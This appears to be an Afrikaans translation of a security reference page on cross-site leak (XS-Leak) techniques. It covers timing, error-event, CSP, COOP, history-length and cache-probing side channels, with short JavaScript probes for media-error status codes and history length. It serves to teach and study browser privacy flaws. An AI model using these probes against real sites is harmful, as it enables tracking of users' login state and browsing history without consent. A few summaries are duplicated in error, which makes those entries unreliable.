- Opsomming: Die hulpbron se tydverloop lek die begin tyd van 'n aanstuur.
- Kodevoorbeeld: https://xsinator.com/testing.html#Redirect%20Start%20Leak
Ons het een XS-Leak-geval gevind wat die gedrag van sekere webblaaier misbruik wat te veel inligting vir kruis-oorsprong aanvrae log. Die standaard definieer 'n subset van eienskappe wat op nul gestel moet word vir kruis-oorsprong hulpbronne. In SA is dit egter moontlik om te bepaal of die gebruiker aangestuur word deur die teikenbladsy, deur die Performance API te ondervra en te kyk vir die redirectStart tydverloopdata.
Duur Aanstuurlek
- Insluitingsmetodes: Fetch API
- Opspoorbare Verskil: Aanstuur
- Meer inligting: https://xsinator.com/paper.pdf (5.2)
- Opsomming: Die tydsduur van tydverloopinskrywings is negatief wanneer 'n aanstuur plaasvind.
- Kodevoorbeeld: https://xsinator.com/testing.html#Duration%20Redirect%20Leak
In GC is die duur vir aanvrae wat in 'n aanstuur resulteer negatief en kan dus onderskei word van aanvrae wat nie in 'n aanstuur resulteer nie.
CORP-lek
- Insluitingsmetodes: Rame
- Opspoorbare Verskil: Kopteks
- Meer inligting: https://xsinator.com/paper.pdf (5.2)
- Opsomming: Hulpbronne wat met CORP beskerm word, skep nie hulpbron tydverloopinskrywings nie.
- Kodevoorbeeld: https://xsinator.com/testing.html#Performance%20API%20CORP%20Leak
In sommige gevalle kan die nextHopProtocol inskrywing as 'n lektegniek gebruik word. In GC, wanneer die CORP-kopteks ingestel is, sal die nextHopProtocol leeg wees. Let daarop dat SA glad nie 'n prestasie-inskrywing sal skep vir CORP-geaktiveerde hulpbronne nie.
Dienswerker
- Insluitingsmetodes: Rame
- Opspoorbare Verskil: API Gebruik
- Meer inligting: https://www.ndss-symposium.org/ndss-paper/awakening-the-webs-sleeper-agents-misusing-service-workers-for-privacy-leakage/
- Opsomming: Bepaal of 'n dienswerker vir 'n spesifieke oorsprong geregistreer is.
- Kodevoorbeeld:
Dienswerkers is gebeurtenisgedrewe skripsamehangsels wat by 'n oorsprong loop. Hulle loop in die agtergrond van 'n webbladsy en kan hulpbronne onderskep, wysig, en kas om aanlyn webtoepassings te skep.
As 'n hulpbron gekas deur 'n dienswerker via 'n rame benader word, sal die hulpbron van die dienswerker se kas gelaai word.
Om vas te stel of die hulpbron van die dienswerker se kas gelaai is, kan die Performance API gebruik word.
Dit kan ook gedoen word met 'n Tydaanval (kyk na die dokument vir meer inligting).
Kas
- Insluitingsmetodes: Fetch API
- Opspoorbare Verskil: Tydverloop
- Meer inligting: https://xsleaks.dev/docs/attacks/timing-attacks/performance-api/#detecting-cached-resources
- Opsomming: Dit is moontlik om te kontroleer of 'n hulpbron in die kas gestoor is.
- Kodevoorbeeld: https://xsleaks.dev/docs/attacks/timing-attacks/performance-api/#detecting-cached-resources, https://xsinator.com/testing.html#Cache%20Leak%20(POST)
Deur die Performance API te gebruik, is dit moontlik om te bepaal of 'n hulpbron gekas is.
Netwerkduur
- Insluitingsmetodes: Fetch API
- Opspoorbare Verskil: Bladsy-inhoud
- Meer inligting: https://xsleaks.dev/docs/attacks/timing-attacks/performance-api/#network-duration
- Opsomming: Dit is moontlik om die netwerkduur van 'n aanvraag van die
performanceAPI te herwin. - Kodevoorbeeld: https://xsleaks.dev/docs/attacks/timing-attacks/performance-api/#network-duration
Foutboodskap Tegniek
Media Fout
- Insluitingsmetodes: HTML Elemente (Video, Klank)
- Opspoorbare Verskil: Statuskode
- Meer inligting: https://bugs.chromium.org/p/chromium/issues/detail?id=828265
- Opsomming: In Firefox is dit moontlik om 'n kruis-oorsprong aanvraag se statuskode akkuraat te lek.
- Kodevoorbeeld: https://jsbin.com/nejatopusi/1/edit?html,css,js,output
// Code saved here in case it dissapear from the link
// Based on MDN MediaError example: https://mdn.github.io/dom-examples/media/mediaerror/
window.addEventListener("load", startup, false);
function displayErrorMessage(msg) {
document.getElementById("log").innerHTML += msg;
}
function startup() {
let audioElement = document.getElementById("audio");
// "https://mdn.github.io/dom-examples/media/mediaerror/assets/good.mp3";
document.getElementById("startTest").addEventListener("click", function() {
audioElement.src = document.getElementById("testUrl").value;
}, false);
// Create the event handler
var errHandler = function() {
let err = this.error;
let message = err.message;
let status = "";
// Chrome error.message when the request loads successfully: "DEMUXER_ERROR_COULD_NOT_OPEN: FFmpegDemuxer: open context failed"
// Firefox error.message when the request loads successfully: "Failed to init decoder"
if((message.indexOf("DEMUXER_ERROR_COULD_NOT_OPEN") != -1) || (message.indexOf("Failed to init decoder") != -1)){
status = "Success";
}else{
status = "Error";
}
displayErrorMessage("<strong>Status: " + status + "</strong> (Error code:" + err.code + " / Error Message: " + err.message + ")<br>");
};
audioElement.onerror = errHandler;
}
CORS Fout
- Insluitingsmetodes: Fetch API
- Opmerkbare Verskil: Kopteks
- Meer inligting: https://xsinator.com/paper.pdf (5.3)
- Opsomming: In Sekuriteitsbewerings (SA), blootstel CORS-foutboodskappe per abuis die volledige URL van omgeleide aanvrae.
- Kodevoorbeeld: https://xsinator.com/testing.html#CORS%20Error%20Leak
Hierdie tegniek stel 'n aanvaller in staat om die bestemming van 'n kruis-oorsprong webwerf se omleiding te onttrek deur te misbruik hoe Webkit-gebaseerde webblaaier CORS-aanvrae hanteer. Spesifiek, wanneer 'n CORS-ingeskakelde aanvraag gestuur word na 'n teikenwebwerf wat 'n omleiding uitreik gebaseer op gebruikerstatus en die blaaier daaropvolgend die aanvraag weier, word die volledige URL van die omleiding se teiken onthul binne die foutboodskap. Hierdie kwesbaarheid onthul nie net die feit van die omleiding nie, maar onthul ook die omleiding se eindpunt en enige sensitiewe navraagparameters wat dit mag bevat.
SRI Fout
- Insluitingsmetodes: Fetch API
- Opmerkbare Verskil: Kopteks
- Meer inligting: https://xsinator.com/paper.pdf (5.3)
- Opsomming: In Sekuriteitsbewerings (SA), blootstel CORS-foutboodskappe per abuis die volledige URL van omgeleide aanvrae.
- Kodevoorbeeld: https://xsinator.com/testing.html#SRI%20Error%20Leak
'n Aanvaller kan uitgebreide foutboodskappe misbruik om die grootte van kruis-oorsprong reaksies te bepaal. Dit is moontlik as gevolg van die meganisme van Subresource Integrity (SRI), wat die integriteitskenmerk gebruik om te valideer dat hulpbronne wat dikwels van CDNs afgehaal word, nie geteister is nie. Vir SRI om te werk op kruis-oorsprong hulpbronne, moet hierdie CORS-ingeskakel wees; andersins is hulle nie onderhewig aan integriteitskontroles nie. In Sekuriteitsbewerings (SA), soos die CORS-fout XS-Leak, kan 'n foutboodskap vasgevang word nadat 'n aanvraag met 'n integriteitskenmerk misluk. Aanvallers kan doelbewus hierdie fout trigger deur 'n vals hashtekenwaarde toe te ken aan die integriteitskenmerk van enige aanvraag. In SA, onthul die resulterende foutboodskap per abuis die inhoudslengte van die versoekte hulpbron. Hierdie inligtingslek stel 'n aanvaller in staat om variasies in reaksiegrootte te onderskei, wat die pad baan vir gesofistikeerde XS-Leak-aanvalle.
CSP Oortreding/Deteksie
- Insluitingsmetodes: Pop-ups
- Opmerkbare Verskil: Statuskode
- Meer inligting: https://bugs.chromium.org/p/chromium/issues/detail?id=313737, https://lists.w3.org/Archives/Public/public-webappsec/2013May/0022.html, https://xsleaks.dev/docs/attacks/navigations/#cross-origin-redirects
- Opsomming: As slegs die slagofferswebwerf in die CSP toegelaat word en dit probeer om te skuif na 'n ander domein, sal die CSP 'n opspoorbare fout veroorsaak.
- Kodevoorbeeld: https://xsinator.com/testing.html#CSP%20Violation%20Leak, https://ctf.zeyu2001.com/2023/hacktm-ctf-qualifiers/secrets#intended-solution-csp-violation
'n XS-Leak kan die CSP gebruik om te bepaal of 'n kruis-oorsprongwebwerf na 'n ander oorsprong geskuif is. Hierdie lek kan die omleiding opspoor, maar daarnaas lek die domein van die omleidingsdoel. Die basiese idee van hierdie aanval is om die teikendomein op die aanvaller se webwerf toe te laat. Sodra 'n versoek na die teikendomein gestuur word, skuif dit na 'n kruis-oorsprongdomein. CSP blokkeer die toegang daartoe en skep 'n oortredingsverslag wat as 'n lektegniek gebruik word. Afhangende van die blaaier, kan hierdie verslag die teikenveld van die omleiding lek. Moderne blaaier sal nie aandui na watter URL dit geskuif is nie, maar jy kan steeds bepaal dat 'n kruis-oorsprongomleiding geaktiveer is.
Cache
- Insluitingsmetodes: Rame, Pop-ups
- Opmerkbare Verskil: Bladsy-inhoud
- Meer inligting: https://xsleaks.dev/docs/attacks/cache-probing/#cache-probing-with-error-events, https://sirdarckcat.blogspot.com/2019/03/http-cache-cross-site-leaks.html
- Opsomming: Maak die lêer uit die cache skoon. Maak teikenveld oop, kyk of die lêer teenwoordig is in die cache.
- Kodevoorbeeld:
Blaaiers kan een gedeelde cache vir alle webwerwe gebruik. Ongeag hul oorsprong, is dit moontlik om te bepaal of 'n teikendbladsy 'n spesifieke lêer aangevra het.
As 'n bladsy 'n prent laai slegs as die gebruiker ingeteken is, kan jy die hulpbron ongeldig maak (sodat dit nie meer in die cache is nie, sien meer inligting skakels), 'n aanvraag uitvoer wat daardie hulpbron kan laai en probeer die hulpbron laai met 'n slegte aanvraag (bv. deur 'n oorlange verwysingskop te gebruik). As die hulpbronlaai geen fout veroorsaak nie, is dit omdat dit gecachet is.
CSP Direktief
- Insluitingsmetodes: Rame
- Opmerkbare Verskil: Kopteks
- Meer inligting: https://bugs.chromium.org/p/chromium/issues/detail?id=1105875
- Opsomming: CSP-kopteksdirektiewe kan ondersoek word deur die CSP-rame-attribuut te gebruik, wat beleidsbesonderhede onthul.
- Kodevoorbeeld: https://xsinator.com/testing.html#CSP%20Directive%20Leak
'n Nuwe kenmerk in Google Chrome (GC) maak dit moontlik vir webbladsye om 'n Inhoudsekuriteitsbeleid (CSP) voor te stel deur 'n attribuut op 'n ramelement in te stel, met beleidsriglyne wat saam met die HTTP-aanvraag oorgedra word. Normaalweg moet die ingeslote inhoud dit via 'n HTTP-kopteks goedkeur, of 'n foutbladsy word vertoon. Indien die rame reeds deur 'n CSP beheer word en die nuut voorgestelde beleid nie strenger is nie, sal die bladsy normaal laai. Hierdie meganisme skep 'n geleentheid vir 'n aanvaller om spesifieke CSP-direktiewe van 'n kruis-oorsprongbladsy te bepaal deur die foutbladsy te identifiseer. Alhoewel hierdie kwesbaarheid as opgelos gemerk is, dui ons bevindinge op 'n nuwe lektegniek wat in staat is om die foutbladsy te bepaal, wat aandui dat die onderliggende probleem nooit heeltemal aangespreek is nie.
CORP
- Insluitingsmetodes: Fetch API
- Opmerkbare Verskil: Kopteks
- Meer inligting: https://xsleaks.dev/docs/attacks/browser-features/corp/
- Opsomming: Hulpbronne wat beveilig is met Cross-Origin Resource Policy (CORP) sal 'n fout gooi wanneer dit vanaf 'n nie-toegelate oorsprong opgehaal word.
- Kodevoorbeeld: https://xsinator.com/testing.html#CORP%20Leak
Die CORP-kopteks is 'n relatief nuwe webplatform-sekuriteitskenmerk wat wanneer dit ingestel word geen-cors kruis-oorsprong aanvrae na die gegewe hulpbron blokkeer. Die teenwoordigheid van die kopteks kan bepaal word, omdat 'n hulpbron wat met CORP beskerm word 'n fout sal gooi wanneer dit opgehaal word.
CORB
- Insluitingsmetodes: HTML-elemente
- Opmerkbare Verskil: Koppe
- Meer inligting: https://xsleaks.dev/docs/attacks/browser-features/corb/#detecting-the-nosniff-header
- Opsomming: CORB kan aanvallers in staat stel om te bepaal wanneer die
nosniff-kop teenwoordig is in die versoek. - Kodevoorbeeld: https://xsinator.com/testing.html#CORB%20Leak
Kyk na die skakel vir meer inligting oor die aanval.
CORS-fout op Oorsprongweerspieëlingskonfigurasie
- Insluitingsmetodes: Ophaal-API
- Opmerkbare Verskil: Koppe
- Meer inligting: https://xsleaks.dev/docs/attacks/cache-probing/#cors-error-on-origin-reflection-misconfiguration
- Opsomming: As die Oorsprong-kop weerspieël word in die kop
Access-Control-Allow-Origin, is dit moontlik om te kontroleer of 'n hulpbron reeds in die kas is. - Kodevoorbeeld: https://xsleaks.dev/docs/attacks/cache-probing/#cors-error-on-origin-reflection-misconfiguration
Indien die Oorsprong-kop weerspieël word in die kop Access-Control-Allow-Origin, kan 'n aanvaller hierdie gedrag misbruik om te probeer om die hulpbron in CORS-modus te haal. As 'n fout nie geaktiveer word nie, beteken dit dat dit korrek van die web afgehaal is, as 'n fout geaktiveer word, is dit omdat dit van die kas afgehaal is (die fout verskyn omdat die kas 'n respons met 'n CORS-kop wat die oorspronklike domein toelaat en nie die aanvaller se domein nie, stoor).
Let daarop dat as die oorsprong nie weerspieël word nie, maar 'n wildkaart gebruik word (Access-Control-Allow-Origin: *), sal dit nie werk nie.
Leesbare Eienskappe Tegniek

Ophaalomleiding
- Insluitingsmetodes: Ophaal-API
- Opmerkbare Verskil: Statuskode
- Meer inligting: https://web-in-security.blogspot.com/2021/02/security-and-privacy-of-social-logins-part3.html
- Opsomming: GC en SA maak dit moontlik om die tipe van die respons (
opaque-redirect) te kontroleer nadat die omleiding voltooi is. - Kodevoorbeeld: https://xsinator.com/testing.html#Fetch%20Redirect%20Leak
Deur 'n versoek in te dien met die Ophaal-API met redirect: "manual" en ander parameters, is dit moontlik om die response.type-eienskap te lees en as dit gelyk is aan opaqueredirect, was die respons 'n omleiding.
COOP
- Insluitingsmetodes: Pop-ups
- Opmerkbare Verskil: Kop
- Meer inligting: https://xsinator.com/paper.pdf (5.4), https://xsleaks.dev/docs/attacks/window-references/
- Opsomming: Bladsye wat beskerm word deur Cross-Origin Opener-beleid (COOP) voorkom toegang vanaf kruis-oorsprong interaksies.
- Kodevoorbeeld: https://xsinator.com/testing.html#COOP%20Leak
'n Aanvaller is in staat om die teenwoordigheid van die Cross-Origin Opener-beleid (COOP) kop in 'n kruis-oorsprong HTTP-respons af te lei. COOP word deur webtoepassings gebruik om te verhoed dat eksterne webwerwe arbitrêre vensterverwysings bekom. Die sigbaarheid van hierdie kop kan waargeneem word deur te probeer om die contentWindow-verwysing te benader. In gevalle waar COOP kondisioneel toegepas word, word die opener-eiendom 'n duidelike aanduiding: dit is onbepaald wanneer COOP aktief is, en gedefinieer in sy afwesigheid.
URL Maksimum Lengte - Bedienerkant
- Insluitingsmetodes: Ophaal-API, HTML-elemente
- Opmerkbare Verskil: Statuskode / Inhoud
- Meer inligting: https://xsleaks.dev/docs/attacks/navigations/#server-side-redirects
- Opsomming: Identifiseer verskille in respons as gevolg van die omleidingsresponslengte wat moontlik te groot is dat die bediener met 'n fout antwoord en 'n waarskuwing genereer.
- Kodevoorbeeld: https://xsinator.com/testing.html#URL%20Max%20Length%20Leak
As 'n bedienerkant-omleiding gebruikersinvoer binne die omleiding en ekstra data gebruik. Dit is moontlik om hierdie gedrag te identifiseer omdat gewoonlik bedieners 'n limietversoeklengte het. As die gebruikersdata daardie lengte - 1 is, omdat die omleiding daardie data gebruik en iets ekstra byvoeg, sal dit 'n fout aktiveer wat deur Foutgebeurtenisse waarneembaar is.
As jy op een of ander manier koekies aan 'n gebruiker kan stel, kan jy ook hierdie aanval uitvoer deur genoeg koekies te stel (koekiebom) sodat met die verhoogde grootte van die korrekte respons 'n fout geaktiveer word. In hierdie geval, onthou dat as jy hierdie versoek vanaf dieselfde webwerf aktiveer, <script> sal outomaties die koekies stuur (sodat jy vir foute kan kyk).
'n Voorbeeld van die koekiebom + XS-Soek kan gevind word in die Bedoelde oplossing van hierdie uiteensetting: https://blog.huli.tw/2022/05/05/en/angstrom-ctf-2022-writeup-en/#intended
SameSite=None of om in dieselfde konteks te wees, is gewoonlik nodig vir hierdie tipe aanval.
URL Maksimum Lengte - Kliëntkant
- Insluitingsmetodes: Pop-ups
- Opmerkbare Verskil: Statuskode / Inhoud
- Meer inligting: https://ctf.zeyu2001.com/2023/hacktm-ctf-qualifiers/secrets#unintended-solution-chromes-2mb-url-limit
- Opsomming: Identifiseer verskille in respons as gevolg van die omleidingsresponslengte wat moontlik te groot is vir 'n versoek dat 'n verskil opgemerk kan word.
- Kodevoorbeeld: https://ctf.zeyu2001.com/2023/hacktm-ctf-qualifiers/secrets#unintended-solution-chromes-2mb-url-limit
Volgens Chromium-dokumentasie, is Chrome se maksimum URL-lengte 2MB.
In die algemeen het die webplatform nie limiete op die lengte van URL's nie (hoewel 2^31 'n algemene limiet is). Chrome beperk URL's tot 'n maksimum lengte van 2MB om praktiese redes en om te verhoed dat daar ontkenning-van-diensprobleme in interproseskommunikasie veroorsaak word.
Daarom, as die omleidings-URL wat reageer groter is in een van die gevalle, is dit moontlik om dit om te lei met 'n URL groter as 2MB om die lengtelimiet te tref. Wanneer dit gebeur, wys Chrome 'n about:blank#blocked-bladsy.
Die opmerkbare verskil is dat as die omleiding voltooi was, gooi window.origin 'n fout omdat 'n kruis-oorsprong nie daardie inligting kan benader nie. As die limiet egter bereik is en die gelaai bladsy was about:blank#blocked, bly die venster se origin dié van die ouer, wat 'n toeganklike inligting is.
Al die ekstra inligting wat nodig is om die 2MB te bereik, kan bygevoeg word via 'n hekje in die aanvanklike URL sodat dit in die omleiding gebruik sal word.
{% content-ref url="url-max-length-client-side.md" %} url-max-length-client-side.md {% endcontent-ref %}
Maksimum Aanwysings
- Insluitingsmetodes: Fetch API, Raamwerke
- Opmerkbare Verskil: Statuskode
- Meer inligting: https://docs.google.com/presentation/d/1rlnxXUYHY9CHgCMckZsCGH4VopLo4DYMvAcOltma0og/edit#slide=id.g63edc858f3_0_76
- Opsomming: Gebruik die blaaier se aanwysingslimiet om die voorkoms van URL-aanwysings vas te stel.
- Kodevoorbeeld: https://xsinator.com/testing.html#Max%20Redirect%20Leak
As die maksimum aantal aanwysings wat 'n blaaier moet volg 20 is, kan 'n aanvaller probeer om sy bladsy met 19 aanwysings te laai en uiteindelik die slagoffer na die getoetste bladsy te stuur. As 'n fout geaktiveer word, was die bladsy besig om die slagoffer te aanwys.
Geskiedenislengte
- Insluitingsmetodes: Raamwerke, Pop-ups
- Opmerkbare Verskil: Aanwysings
- Meer inligting: https://xsleaks.dev/docs/attacks/navigations/
- Opsomming: JavaScript-kode manipuleer die blaaier se geskiedenis en kan benader word deur die lengte-eienskap.
- Kodevoorbeeld: https://xsinator.com/testing.html#History%20Length%20Leak
Die Geskiedenis-API laat JavaScript-kode toe om die blaaier se geskiedenis te manipuleer, wat die bladsye wat deur 'n gebruiker besoek is, bewaar. 'n Aanvaller kan die lengte-eienskap gebruik as 'n insluitingsmetode: om JavaScript- en HTML-navigasie te bepaal.
Deur history.length te kontroleer, 'n gebruiker te laat navigeer na 'n bladsy, dit terug te verander na dieselfde oorsprong en die nuwe waarde van history.length te kontroleer.
Geskiedenislengte met dieselfde URL
- Insluitingsmetodes: Raamwerke, Pop-ups
- Opmerkbare Verskil: As URL dieselfde is as die gerate een
- Opsomming: Dit is moontlik om te raai of die ligging van 'n raamwerk/pop-up in 'n spesifieke URL is deur die geskiedenislengte te misbruik.
- Kodevoorbeeld: Onder
'n Aanvaller kan JavaScript-kode gebruik om die raamwerk/pop-up se ligging na 'n gerate een te manipuleer en dit onmiddellik te verander na about:blank. As die geskiedenislengte toegeneem het, beteken dit dat die URL korrek was en dit tyd gehad het om te verhoog omdat die URL nie herlaai word as dit dieselfde is nie. As dit nie toegeneem het nie, beteken dit dat dit geprobeer het om die gerate URL te laai maar omdat ons onmiddellik daarna about:blank gelaai het, het die geskiedenislengte nooit toegeneem toe die gerate URL gelaai is nie.
async function debug(win, url) {
win.location = url + '#aaa';
win.location = 'about:blank';
await new Promise(r => setTimeout(r, 500));
return win.history.length;
}
win = window.open("https://example.com/?a=b");
await new Promise(r => setTimeout(r, 2000));
console.log(await debug(win, "https://example.com/?a=c"));
win.close();
win = window.open("https://example.com/?a=b");
await new Promise(r => setTimeout(r, 2000));
console.log(await debug(win, "https://example.com/?a=b"));
Raamteling
- Insluitingsmetodes: Raamwerke, Pop-ups
- Opmerkbare Verskil: Bladsy-inhoud
- Meer inligting: https://xsleaks.dev/docs/attacks/frame-counting/
- Opsomming: Evalueer die hoeveelheid
iframe-elemente deur diewindow.lengtheienskap te ondersoek. - Kodevoorbeeld: https://xsinator.com/testing.html#Frame%20Count%20Leak
Die aantal raamwerke in 'n webbladsy wat geopen word via iframe of window.open kan help om die status van die gebruiker oor daardie bladsy te identifiseer.
Verder, as die bladsy altyd dieselfde aantal raamwerke het, kan die kontinu telling van die aantal raamwerke help om 'n patroon te identifiseer wat moontlik inligting kan lek.
'n Voorbeeld van hierdie tegniek is dat in Chrome 'n PDF met raamteling opgespoor kan word omdat 'n embed intern gebruik word. Daar is Oop URL-parameters wat 'n mate van beheer oor die inhoud toelaat soos zoom, view, page, toolbar waar hierdie tegniek interessant kan wees.
HTMLElemente
- Insluitingsmetodes: HTML-elemente
- Opmerkbare Verskil: Bladsy-inhoud
- Meer inligting: https://xsleaks.dev/docs/attacks/element-leaks/
- Opsomming: Lees die uitgelekte waarde om tussen 2 moontlike toestande te onderskei
- Kodevoorbeeld: https://xsleaks.dev/docs/attacks/element-leaks/, https://xsinator.com/testing.html#Media%20Dimensions%20Leak, https://xsinator.com/testing.html#Media%20Duration%20Leak
Inligtingslekking deur HTML-elemente is 'n bekommernis in websekuriteit, veral wanneer dinamiese mediabestande gegenereer word op grond van gebruikersinligting, of wanneer watermerke bygevoeg word wat die mediagrootte verander. Dit kan deur aanvallers uitgebuit word om tussen moontlike toestande te onderskei deur die inligting wat deur sekere HTML-elemente blootgestel word, te analiseer.
Inligting Blootgestel deur HTML-elemente
- HTMLMediaElement: Hierdie element onthul die media se
durationenbufferedtye, wat toeganklik is via sy API. Lees meer oor HTMLMediaElement - HTMLVideoElement: Dit onthul
videoHeightenvideoWidth. In sommige webblaaier, is addisionele eienskappe sooswebkitVideoDecodedByteCount,webkitAudioDecodedByteCount, enwebkitDecodedFrameCountbeskikbaar, wat meer in-diepte inligting oor die mediainhoud bied. Lees meer oor HTMLVideoElement - getVideoPlaybackQuality(): Hierdie funksie verskaf besonderhede oor videoweergawe-kwaliteit, insluitend
totalVideoFrames, wat die hoeveelheid videodata wat verwerk is, kan aandui. Lees meer oor getVideoPlaybackQuality() - HTMLImageElement: Hierdie element lek die
heightenwidthvan 'n beeld. Indien 'n beeld ongeldig is, sal hierdie eienskappe 0 teruggee, en dieimage.decode()-funksie sal verwerp word, wat aandui dat die beeld nie behoorlik gelaai is nie. Lees meer oor HTMLImageElement
CSS Eienskap
- Insluitingsmetodes: HTML-elemente
- Opmerkbare Verskil: Bladsy-inhoud
- Meer inligting: https://xsleaks.dev/docs/attacks/element-leaks/#abusing-getcomputedstyle, https://scarybeastsecurity.blogspot.com/2008/08/cross-domain-leaks-of-site-logins.html
- Opsomming: Identifiseer variasies in webwerf-styling wat korreleer met die gebruiker se toestand of status.
- Kodevoorbeeld: https://xsinator.com/testing.html#CSS%20Property%20Leak
Webtoepassings kan die webwerf-styling verander afhangende van die gebruiker se toestand. Kruis-oorsprong CSS-lêers kan op die aanvaller se bladsy ingesluit word met die HTML-skakel element, en die reëls sal op die aanvaller se bladsy toegepas word. As 'n bladsy hierdie reëls dinamies verander, kan 'n aanvaller hierdie verskille afhangende van die gebruikerstoestand opspoor.
As 'n lektegniek kan die aanvaller die window.getComputedStyle-metode gebruik om CSS-eienskappe van 'n spesifieke HTML-element te lees. As gevolg hiervan kan 'n aanvaller willekeurige CSS-eienskappe lees as die geaffekteerde element en eienskapsnaam bekend is.
CSS Geskiedenis
- Insluitingsmetodes: HTML-elemente
- Opmerkbare Verskil: Bladsy-inhoud
- Meer inligting: https://xsleaks.dev/docs/attacks/css-tricks/#retrieving-users-history
- Opsomming: Identifiseer of die
:visitedstyl op 'n URL toegepas word wat aandui dat dit reeds besoek is - Kodevoorbeeld: http://blog.bawolff.net/2021/10/write-up-pbctf-2021-vault.html
{% hint style="info" %} Volgens hierdie werk dit nie in headless Chrome nie. {% endhint %}
Die CSS :visited-selekteerder word gebruik om URL's anders te styl as hulle voorheen deur die gebruiker besoek is. In die verlede kon die getComputedStyle()-metode gebruik word om hierdie stylverskille te identifiseer. Moderne webblaaier het egter sekuriteitsmaatreëls geïmplementeer om te voorkom dat hierdie metode die toestand van 'n skakel blootstel. Hierdie maatreëls sluit in dat die berekende styl altyd teruggegee word asof die skakel besoek is en die style wat met die :visited-selekteerder toegepas kan word, beperk word.
Ten spyte van hierdie beperkings is dit moontlik om die besoekte toestand van 'n skakel indirek te onderskei. Een tegniek behels om die gebruiker te mislei om met 'n area wat deur CSS beïnvloed word, te interaksioneer, spesifiek deur die mix-blend-mode-eienskap te gebruik. Hierdie eienskap maak die vermenging van elemente met hul agtergrond moontlik, wat moontlik die besoekte toestand kan onthul op grond van gebruikerinteraksie.
Verder kan opsporing sonder gebruikerinteraksie bereik word deur die uitbuiting van die rendertye van skakels. Aangesien webblaaier besoekte en onbesoekte skakels moontlik anders kan rendeer, kan dit 'n meetbare tydverskil in rendery veroorsaak. 'n Bewys van konsep (PoC) is genoem in 'n Chromium-foutverslag, wat hierdie tegniek demonstreer deur gebruik te maak van verskeie skakels om die tydverskil te versterk, en sodoende die besoekte toestand deur tydanalise waarneembaar te maak.
Vir verdere besonderhede oor hierdie eienskappe en metodes, besoek hul dokumentasiebladsye:
:visited: MDN-dokumentasiegetComputedStyle(): MDN-dokumentasiemix-blend-mode: MDN-dokumentasie
Inhoudsdocument X-Frame-lek
- Insluitingsmetodes: Rame
- Opmerkbare Verskil: Koppe
- Meer inligting: https://www.ndss-symposium.org/wp-content/uploads/2020/02/24278-paper.pdf
- Opsomming: In Google Chrome word 'n toegewyde foutbladsy vertoon wanneer 'n bladsy geblokkeer word om ingesluit te word op 'n kruis-oorsprong webwerf as gevolg van X-Frame-Options-beperkings.
- Kodevoorbeeld: https://xsinator.com/testing.html#ContentDocument%20X-Frame%20Leak
In Chrome, as 'n bladsy met die X-Frame-Options-kop ingestel op "ontken" of "selfde-oorsprong" as 'n objek ingesluit word, verskyn 'n foutbladsy. Chrome gee uniek 'n leë dokumentobjek (in plaas van null) vir die contentDocument-eienskap van hierdie objek, anders as in iframes of ander webblaaier. Aanvallers kan dit uitbuit deur die leë dokument te identifiseer, wat moontlik inligting oor die gebruiker se toestand kan onthul, veral as ontwikkelaars onkonsekwent die X-Frame-Options-kop instel, dikwels foutebladsye oorsien. Bewustheid en konsekwente toepassing van sekuriteitskoppe is noodsaaklik om sulke lekke te voorkom.
Aflaaieropsporing
- Insluitingsmetodes: Rame, Pop-ups
- Opmerkbare Verskil: Koppe
- Meer inligting: https://xsleaks.dev/docs/attacks/navigations/#download-trigger
- Opsomming: 'n Aanvaller kan lêeraflaaie onderskei deur gebruik te maak van iframes; die voortgesette toeganklikheid van die iframe impliseer 'n suksesvolle lêeraflaai.
- Kodevoorbeeld: https://xsleaks.dev/docs/attacks/navigations/#download-bar
Die Content-Disposition-kop, spesifiek Content-Disposition: attachment, instrueer die blaaier om inhoud af te laai eerder as om dit inlyn te vertoon. Hierdie gedrag kan uitgebuit word om te bepaal of 'n gebruiker toegang het tot 'n bladsy wat 'n lêeraflaai veroorsaak. In Chromium-gebaseerde blaaier is daar 'n paar tegnieke om hierdie aflaai-gedrag te bepaal:
- Aflaaikennisgewingbalk Monitor:
- Wanneer 'n lêer in Chromium-gebaseerde blaaier afgelaai word, verskyn 'n aflaaikennisgewingbalk onder aan die blaaier-venster.
- Deur veranderinge in die vensterhoogte dop te hou, kan aanvallers aflei wanneer die aflaaikennisgewingbalk verskyn, wat aandui dat 'n aflaai geïnisieer is.
- Aflaainavigasie met Iframes:
- Wanneer 'n bladsy 'n lêeraflaai veroorsaak deur die
Content-Disposition: attachment-kop te gebruik, veroorsaak dit nie 'n navigasiegebeurtenis nie. - Deur die inhoud in 'n iframe te laai en te monitor vir navigasiegebeurtenisse, is dit moontlik om te kontroleer of die inhoudsdisposisie 'n lêeraflaai veroorsaak (geen navigasie) of nie.
- Aflaainavigasie sonder Iframes:
- Soortgelyk aan die iframe-tegniek, behels hierdie metode die gebruik van
window.openin plaas van 'n iframe. - Deur navigasiegebeurtenisse in die nuut geopende venster te monitor, kan vasgestel word of 'n lêeraflaai geïnisieer is (geen navigasie) of dat die inhoud inlyn vertoon word (navigasie vind plaas).
In situasies waar slegs ingeteken gebruikers sulke aflaaie kan inisieer, kan hierdie tegnieke gebruik word om indirek die gebruiker se verifikasietoestand af te lei op grond van die blaaier se reaksie op die aflaai-versoek.
Verdeelde HTTP-Kaasbypass
- Insluitingsmetodes: Pop-ups
- Opmerkbare Verskil: Tydsberekening
- Meer inligting: https://xsleaks.dev/docs/attacks/navigations/#partitioned-http-cache-bypass
- Opsomming: 'n Aanvaller kan lêeraflaai onderskei deur gebruik te maak van iframes; die voortgesette toeganklikheid van die iframe impliseer 'n suksesvolle lêeraflaai.
- Kodevoorbeeld: https://xsleaks.dev/docs/attacks/navigations/#partitioned-http-cache-bypass, https://gist.github.com/aszx87410/e369f595edbd0f25ada61a8eb6325722 (van https://blog.huli.tw/2022/05/05/en/angstrom-ctf-2022-writeup-en/)
{% hint style="warning" %}
